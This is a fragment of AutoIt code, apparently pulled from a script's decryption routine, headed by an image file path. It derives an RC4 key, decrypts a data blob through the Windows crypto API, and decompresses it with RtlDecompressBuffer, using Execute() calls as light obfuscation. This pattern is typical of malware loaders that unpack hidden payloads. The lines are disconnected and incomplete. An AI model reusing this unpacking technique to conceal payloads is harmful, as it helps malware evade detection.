 DllOpen("Advapi32.dll")
DllCall($__g_aCryptInternalData[1], "bool", "CryptAcquireContext", "handle*", 0, "ptr", 0, "ptr", 0, "dword", 24, "dword", "0xF0000000")
DllCall($__g_aCryptInternalData[1], "bool", "CryptCreateHash", "handle", $__g_aCryptInternalData[2], "uint", "0x00008003", "ptr", 0,
"dword", 0, "handle*", 0)
DllStructCreate("byte[" & BinaryLen($vCryptKey) & "]")
DllStructSetData($tBuff, Execute(1), $vCryptKey)
DllCall($__g_aCryptInternalData[1], "bool", "CryptHashData", "handle", $hCryptHash, "struct*", $tBuff, "dword", DllStructGetSize($tBuff),
"dword", 1)
DllCall($__g_aCryptInternalData[1], "bool", "CryptDeriveKey", "handle",$__g_aCryptInternalData[2], "uint", "0x00006610", "handle",
$hCryptHash, "dword", "0x00000001", "handle*", 0)
DllCall($__g_aCryptInternalData[1], "bool", "CryptDestroyHash", "handle", $hCryptHash)
DllStructCreate("byte[" & BinaryLen($vData) + "1000" & "]")
DllStructSetData($tBuff, Execute(1), $vData)
DllCall($__g_aCryptInternalData[1], "bool", "CryptDecrypt", "handle", $vCryptKey, "handle", 0, "bool", Execute("True"), "dword", 0,
"struct*", $tBuff, "dword*", BinaryLen($vData))
DllStructCreate("byte[" & $iPlainTextSize + 1 & "]", DllStructGetPtr($tBuff))
BinaryMid(DllStructGetData($tTempStruct, Execute(1)), 1, $iPlainTextSize)
DllCall($__g_aCryptInternalData[1], "bool", "CryptDestroyKey", "handle", $vCryptKey)
DllCall($__g_aCryptInternalData[1], "bool", "CryptDestroyKey", "handle", $vCryptKey)
DllCall($__g_aCryptInternalData[1], "bool", "CryptReleaseContext", "handle", $__g_aCryptInternalData[2], "dword", 0)
Binary($vReturn)
DllStructCreate("byte[" & BinaryLen($bBinary) & "]")
DllStructSetData($tInput, 1, $bBinary)
DllStructCreate("byte[" & 16 * DllStructGetSize($tInput) & "]")
DllCall("ntdll.dll", "int","RtlDecompressBuffer","ushort", 2,"ptr", DllStructGetPtr($tBuffer),"dword", DllStructGetSize($tBuffer),"ptr",
DllStructGetPtr($tInput),"dword", DllStructGetSize($tInput),"dword*", 0)
DllStructCreate("byte[" & $a_Call[6] & "]", DllStructGetPtr($tBuffer))
DllStructGetData($tOutput, 1)